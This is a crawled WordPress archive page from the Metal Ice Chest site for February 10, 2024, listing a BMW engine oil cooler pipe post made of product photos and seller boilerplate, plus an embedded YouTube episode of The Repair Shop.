

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalicechest.com/2024/02/10/
body_size: 22008
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Metal Ice Chest | Archives | 2024 | February | 10</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalicechest.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Metal Ice Chest &raquo; Feed" href="https://metalicechest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metal Ice Chest &raquo; Comments Feed" href="https://metalicechest.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='onlinemarketer_style-css'  href='https:///metalicechest.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalicechest.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalicechest.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/themes/default/library/js/modernizr-2.6.1.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalicechest.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalicechest.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/namy.js"></script>
<script type="text/javascript" src="/mahot.js"></script>
</head>

<body class="archive date single-author">
<div id="container">
	<header id="branding" role="banner">
      
       <div id="inner-header" class="clearfix">
		<hgroup id="top-header">
			<div id="site-title"><a href="https://metalicechest.com/" title="Metal Ice Chest" rel="home">Metal Ice Chest</a></div>
			<div id="site-description"></div>
		</hgroup>
        
        

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://metalicechest.com/">Home</a></li><li class="page_item page-item-6"><a href="https://metalicechest.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://metalicechest.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://metalicechest.com/terms-of-service/">Terms of service</a></li></ul></div>
			<form role="search" method="get" id="searchform" class="searchform" action="https://metalicechest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</nav><!-- #access -->
        <div class="navbreak"></div>
      </div>
      
      		<div id="headerimg"><img src="https://metalicechest.com/wp-content/themes/default/library/images/headers/header.jpg" width="975" height="241" alt="" /></div>
		      
	</header><!-- #branding -->


		<div id="content" class="clearfix">
			
		   <div id="main" class="col620 clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Daily Archives: <span>February 10, 2024</span>					</h1>
				</header>

				
					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-9221" class="post-9221 post type-post status-publish format-standard has-post-thumbnail hentry category-11-19 tag-11-19 tag-cooler tag-engine tag-inlet tag-line tag-outlet tag-pipe">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/11-19-oem-bmw-f10-f06-f12-f13-650-awd-engine-oil-cooler-pipe-line-inlet-outlet-2/" title="Permalink to 11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" rel="bookmark">11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/11-19-oem-bmw-f10-f06-f12-f13-650-awd-engine-oil-cooler-pipe-line-inlet-outlet-2/" title="1:30 pm" rel="bookmark"><time class="entry-date" datetime="2024-02-10T13:30:10+00:00">February 10, 2024</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-01-tu.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>
	
<br/>		<img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-02-yo.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>	
<br/>


 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-03-jy.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/> 
  <br/>		
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-04-eymu.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/> 

<br/>  
	 

<img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-05-eo.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/> 
 	 	
<br/>  <img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-06-wyn.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>
	 <br/>	  <img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-07-vw.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>
 	 <br/> 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-08-ocjm.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>
<br/> 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-09-kmi.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>    <br/> 
	
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-10-mxi.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/> <br/>  <img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-11-uha.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>	 


 <br/>	 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/11-19-OEM-BMW-F10-F06-F12-F13-650-AWD-Engine-Oil-Cooler-Pipe-Line-Inlet-Outlet-12-ud.jpg" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>
	 <br/>

    
<br/>
 	 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/><br/>
ENGINE: 4.4/5.0 8 CYL N63. Large body panels e. Complete front or rear suspension assemblies. And other oversized or heavy items. Any damages or discrepancies must be reported to us immediately upon receipt. Please read the following guidelines. Thank you for choosing us as your source for luxury European vehicle parts. If you have any questions or need assistance, our knowledgeable team is here to help. We appreciate your trust in our business and look forward to providing you with top-notch service. 
<br/>	 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet" alt="11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet"/>   <br/> 
 
			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/11-19/" rel="tag">11-19</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/11-19/" rel="tag">11-19</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/engine/" rel="tag">engine</a>, <a href="https://metalicechest.com/tag/inlet/" rel="tag">inlet</a>, <a href="https://metalicechest.com/tag/line/" rel="tag">line</a>, <a href="https://metalicechest.com/tag/outlet/" rel="tag">outlet</a>, <a href="https://metalicechest.com/tag/pipe/" rel="tag">pipe</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-9221 -->

				
					
<article id="post-9219" class="post-9219 post type-post status-publish format-standard has-post-thumbnail hentry category-season tag-episode tag-full tag-repair tag-season tag-shop">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/season-5-episode-18-the-repair-shop-full-episode/" title="Permalink to Season 5 Episode 18 The Repair Shop Full Episode" rel="bookmark">Season 5 Episode 18 The Repair Shop Full Episode</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/season-5-episode-18-the-repair-shop-full-episode/" title="1:28 am" rel="bookmark"><time class="entry-date" datetime="2024-02-10T01:28:04+00:00">February 10, 2024</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/e5Ix2lWxAIY" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/season/" rel="tag">season</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/episode/" rel="tag">episode</a>, <a href="https://metalicechest.com/tag/full/" rel="tag">full</a>, <a href="https://metalicechest.com/tag/repair/" rel="tag">repair</a>, <a href="https://metalicechest.com/tag/season/" rel="tag">season</a>, <a href="https://metalicechest.com/tag/shop/" rel="tag">shop</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-9219 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div>
            
		<div id="secondary" class="sidebar col300" role="complementary">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://metalicechest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://metalicechest.com/vintage-coca-cola-coleman-ice-chest-red-metal-handles-rare-cooler-steel-made-usa/">Vintage Coca Cola Coleman Ice Chest Red Metal Handles Rare Cooler Steel Made USA</a>
						</li>
					<li>
				<a href="https://metalicechest.com/wheel-tire-axle-kit-yeti-cooler-65-the-handle-accessory-included-no-cooler/">Wheel Tire Axle Kit YETI Cooler 65 THE HANDLE Accessory Included-NO COOLER</a>
						</li>
					<li>
				<a href="https://metalicechest.com/top-5-best-electric-coolers-best-electric-cooler-review-of-2026/">Top 5 Best Electric Coolers Best Electric Cooler Review Of 2026</a>
						</li>
					<li>
				<a href="https://metalicechest.com/ultra-insulated-21qt-cooler-4day-ice-life-for-extended-camping-rv-adventures/">Ultra-Insulated 21Qt Cooler 4Day Ice Life for Extended Camping &#038; RV Adventures</a>
						</li>
					<li>
				<a href="https://metalicechest.com/yakimoto-54qt-metal-ice-chest-stainless-steel-cooler-for-beach-party-camping/">Yakimoto 54QT Metal Ice Chest Stainless Steel Cooler for Beach Party &#038; Camping</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://metalicechest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://metalicechest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://metalicechest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://metalicechest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://metalicechest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://metalicechest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://metalicechest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://metalicechest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://metalicechest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://metalicechest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://metalicechest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://metalicechest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://metalicechest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://metalicechest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://metalicechest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://metalicechest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://metalicechest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://metalicechest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://metalicechest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://metalicechest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://metalicechest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://metalicechest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://metalicechest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://metalicechest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://metalicechest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://metalicechest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://metalicechest.com/2023/11/'>November 2023</a></li>
	<li><a href='https://metalicechest.com/2023/10/'>October 2023</a></li>
	<li><a href='https://metalicechest.com/2023/09/'>September 2023</a></li>
	<li><a href='https://metalicechest.com/2023/08/'>August 2023</a></li>
	<li><a href='https://metalicechest.com/2023/07/'>July 2023</a></li>
	<li><a href='https://metalicechest.com/2023/06/'>June 2023</a></li>
	<li><a href='https://metalicechest.com/2023/05/'>May 2023</a></li>
	<li><a href='https://metalicechest.com/2023/04/'>April 2023</a></li>
	<li><a href='https://metalicechest.com/2023/03/'>March 2023</a></li>
	<li><a href='https://metalicechest.com/2023/02/'>February 2023</a></li>
	<li><a href='https://metalicechest.com/2023/01/'>January 2023</a></li>
	<li><a href='https://metalicechest.com/2022/12/'>December 2022</a></li>
	<li><a href='https://metalicechest.com/2022/11/'>November 2022</a></li>
	<li><a href='https://metalicechest.com/2022/10/'>October 2022</a></li>
	<li><a href='https://metalicechest.com/2022/09/'>September 2022</a></li>
	<li><a href='https://metalicechest.com/2022/08/'>August 2022</a></li>
	<li><a href='https://metalicechest.com/2022/07/'>July 2022</a></li>
	<li><a href='https://metalicechest.com/2022/06/'>June 2022</a></li>
	<li><a href='https://metalicechest.com/2022/05/'>May 2022</a></li>
	<li><a href='https://metalicechest.com/2022/04/'>April 2022</a></li>
	<li><a href='https://metalicechest.com/2022/03/'>March 2022</a></li>
	<li><a href='https://metalicechest.com/2022/02/'>February 2022</a></li>
	<li><a href='https://metalicechest.com/2022/01/'>January 2022</a></li>
	<li><a href='https://metalicechest.com/2021/12/'>December 2021</a></li>
	<li><a href='https://metalicechest.com/2021/11/'>November 2021</a></li>
	<li><a href='https://metalicechest.com/2021/10/'>October 2021</a></li>
	<li><a href='https://metalicechest.com/2021/09/'>September 2021</a></li>
	<li><a href='https://metalicechest.com/2021/08/'>August 2021</a></li>
	<li><a href='https://metalicechest.com/2021/07/'>July 2021</a></li>
	<li><a href='https://metalicechest.com/2021/06/'>June 2021</a></li>
	<li><a href='https://metalicechest.com/2021/05/'>May 2021</a></li>
	<li><a href='https://metalicechest.com/2021/04/'>April 2021</a></li>
	<li><a href='https://metalicechest.com/2021/03/'>March 2021</a></li>
	<li><a href='https://metalicechest.com/2021/02/'>February 2021</a></li>
	<li><a href='https://metalicechest.com/2021/01/'>January 2021</a></li>
	<li><a href='https://metalicechest.com/2020/12/'>December 2020</a></li>
	<li><a href='https://metalicechest.com/2020/11/'>November 2020</a></li>
	<li><a href='https://metalicechest.com/2020/10/'>October 2020</a></li>
	<li><a href='https://metalicechest.com/2020/09/'>September 2020</a></li>
	<li><a href='https://metalicechest.com/2020/08/'>August 2020</a></li>
	<li><a href='https://metalicechest.com/2020/07/'>July 2020</a></li>
	<li><a href='https://metalicechest.com/2020/06/'>June 2020</a></li>
	<li><a href='https://metalicechest.com/2020/05/'>May 2020</a></li>
	<li><a href='https://metalicechest.com/2020/04/'>April 2020</a></li>
	<li><a href='https://metalicechest.com/2020/03/'>March 2020</a></li>
	<li><a href='https://metalicechest.com/2020/02/'>February 2020</a></li>
	<li><a href='https://metalicechest.com/2020/01/'>January 2020</a></li>
	<li><a href='https://metalicechest.com/2019/12/'>December 2019</a></li>
	<li><a href='https://metalicechest.com/2019/11/'>November 2019</a></li>
	<li><a href='https://metalicechest.com/2019/10/'>October 2019</a></li>
	<li><a href='https://metalicechest.com/2019/09/'>September 2019</a></li>
	<li><a href='https://metalicechest.com/2019/08/'>August 2019</a></li>
	<li><a href='https://metalicechest.com/2019/07/'>July 2019</a></li>
	<li><a href='https://metalicechest.com/2019/06/'>June 2019</a></li>
	<li><a href='https://metalicechest.com/2019/05/'>May 2019</a></li>
	<li><a href='https://metalicechest.com/2019/04/'>April 2019</a></li>
	<li><a href='https://metalicechest.com/2019/03/'>March 2019</a></li>
	<li><a href='https://metalicechest.com/2019/02/'>February 2019</a></li>
	<li><a href='https://metalicechest.com/2019/01/'>January 2019</a></li>
	<li><a href='https://metalicechest.com/2018/12/'>December 2018</a></li>
	<li><a href='https://metalicechest.com/2018/11/'>November 2018</a></li>
	<li><a href='https://metalicechest.com/2018/10/'>October 2018</a></li>
	<li><a href='https://metalicechest.com/2018/09/'>September 2018</a></li>
	<li><a href='https://metalicechest.com/2018/08/'>August 2018</a></li>
	<li><a href='https://metalicechest.com/2018/07/'>July 2018</a></li>
	<li><a href='https://metalicechest.com/2018/06/'>June 2018</a></li>
	<li><a href='https://metalicechest.com/2018/05/'>May 2018</a></li>
	<li><a href='https://metalicechest.com/2018/04/'>April 2018</a></li>
	<li><a href='https://metalicechest.com/2018/03/'>March 2018</a></li>
	<li><a href='https://metalicechest.com/2018/02/'>February 2018</a></li>
	<li><a href='https://metalicechest.com/2018/01/'>January 2018</a></li>
	<li><a href='https://metalicechest.com/2017/12/'>December 2017</a></li>
	<li><a href='https://metalicechest.com/2017/11/'>November 2017</a></li>
	<li><a href='https://metalicechest.com/2017/10/'>October 2017</a></li>
	<li><a href='https://metalicechest.com/2017/09/'>September 2017</a></li>
	<li><a href='https://metalicechest.com/2017/08/'>August 2017</a></li>
	<li><a href='https://metalicechest.com/2017/07/'>July 2017</a></li>
	<li><a href='https://metalicechest.com/2017/06/'>June 2017</a></li>
	<li><a href='https://metalicechest.com/2017/05/'>May 2017</a></li>
	<li><a href='https://metalicechest.com/2017/04/'>April 2017</a></li>
	<li><a href='https://metalicechest.com/2017/03/'>March 2017</a></li>
	<li><a href='https://metalicechest.com/2017/02/'>February 2017</a></li>
	<li><a href='https://metalicechest.com/2017/01/'>January 2017</a></li>
	<li><a href='https://metalicechest.com/2016/12/'>December 2016</a></li>
	<li><a href='https://metalicechest.com/2016/11/'>November 2016</a></li>
	<li><a href='https://metalicechest.com/2016/10/'>October 2016</a></li>
	<li><a href='https://metalicechest.com/2016/09/'>September 2016</a></li>
	<li><a href='https://metalicechest.com/2016/08/'>August 2016</a></li>
	<li><a href='https://metalicechest.com/2016/07/'>July 2016</a></li>
	<li><a href='https://metalicechest.com/2016/06/'>June 2016</a></li>
	<li><a href='https://metalicechest.com/2016/05/'>May 2016</a></li>
	<li><a href='https://metalicechest.com/2016/04/'>April 2016</a></li>
	<li><a href='https://metalicechest.com/2016/03/'>March 2016</a></li>
	<li><a href='https://metalicechest.com/2016/02/'>February 2016</a></li>
	<li><a href='https://metalicechest.com/2016/01/'>January 2016</a></li>
	<li><a href='https://metalicechest.com/2015/12/'>December 2015</a></li>
	<li><a href='https://metalicechest.com/2015/11/'>November 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>		<ul>
	<li class="cat-item cat-item-4961"><a href="https://metalicechest.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://metalicechest.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://metalicechest.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://metalicechest.com/category/03-09/" >03-09</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://metalicechest.com/category/03-11/" >03-11</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://metalicechest.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://metalicechest.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://metalicechest.com/category/06224-5j4-010/" >06224-5j4-010</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://metalicechest.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://metalicechest.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://metalicechest.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://metalicechest.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://metalicechest.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalicechest.com/category/100l/" >100l</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://metalicechest.com/category/10an/" >10an</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://metalicechest.com/category/10kg/" >10kg</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://metalicechest.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://metalicechest.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://metalicechest.com/category/11-74/" >11-74</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://metalicechest.com/category/11qt/" >11qt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://metalicechest.com/category/12-a/" >12-a</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://metalicechest.com/category/120-can/" >120-can</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://metalicechest.com/category/120-qt/" >120-qt</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://metalicechest.com/category/13-20/" >13-20</a>
</li>
